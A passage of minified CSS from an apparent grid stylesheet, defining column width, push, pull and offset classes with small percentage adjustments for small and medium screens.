12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 